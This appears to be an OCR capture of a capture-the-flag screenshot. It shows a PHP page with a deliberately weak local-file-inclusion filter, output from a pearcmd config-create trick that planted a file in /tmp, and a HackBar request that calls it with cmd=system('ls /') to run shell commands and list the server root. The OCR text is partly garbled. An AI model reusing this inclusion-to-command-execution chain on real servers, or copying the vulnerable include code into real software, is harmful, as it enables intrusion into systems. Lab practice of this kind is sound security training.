 <?php
error_reporting(0);
highlight_file(__FILE__);
//Can you get shell? RCE via LFI if you get some trick,this question will be so easy!
if(!preg_match("/base64|rot13|filter/i",$_GET['file']) && isset($_GET['file'])){
include($_GET['file'].".php");
}else{
die("Hacker!");
} #PEAR_Config 0.9 a:13:{s:7:"php_dir";s:70:"/&file=/usr/local/lib/php/pearcmd&/bin boot dev etc fffflllllaaaaggggg home lib lib64 media mnt opt proc root run sbin srv
sys tmp usr var /pear/php";s:8:"data_dir";s:71:"/&file=/usr/local/lib/php/pearcmd&/bin boot dev etc fffflllllaaaaggggg home lib lib64 media mnt opt proc root run sbin s
sys tmp usr var /pear/data";s:7:"www_dir";s:70:"/&file=/usr/local/lib/php/pearcmd&/bin boot dev etc fffflllllaaaaggggg home lib lib64 media mnt opt proc root run sbin
start.sh sys tmp usr var /pear/www";s:7:"cfg_dir";s:70:"/&file=/usr/local/lib/php/pearcmd&/bin boot dev etc fffflllllaaaaggggg home lib lib64 media mnt opt proc root ru
start.sh sys tmp usr var /pear/cfg";s:7:"ext_dir";s:70:"/&file=/usr/local/lib/php/pearcmd&/bin boot dev etc fffflllllaaaaggggg home lib lib64 media mnt opt proc root run
start.sh sys tmp usr var /pear/ext";s:7:"doc_dir";s:71:"/&file=/usr/local/lib/php/pearcmd&/bin boot dev etc fffflllllaaaaggggg home lib lib64 media mnt opt proc root run
start.sh sys tmp usr var /pear/docs";s:8:"test_dir";s:72:"/&file=/usr/local/lib/php/pearcmd&/bin boot dev etc fffflllllaaaaggggg home lib lib64 media mnt opt proc root ru
start.sh sys tmp usr var /pear/tests";s:9:"cache_dir";s:72:"/&file=/usr/local/lib/php/pearcmd&/bin boot dev etc fffflllllaaaaggggg home lib lib64 media mnt opt proc root
srv start.sh sys tmp usr var /pear/cache";s:12:"download_dir";s:75:"/&file=/usr/local/lib/php/pearcmd&/bin boot dev etc fffflllllaaaaggggg home lib lib64 media mnt opt
网络 HackBar 元素 控制台 源代码 性能 内存 应用程序 安全性 Lighthouse CSS 概述 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://03d3127d-f0d8-439b-9488-02deda4accdc.node4.buuoj.cn:81/?file=/tmp/cmd
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
cmd=system('ls /');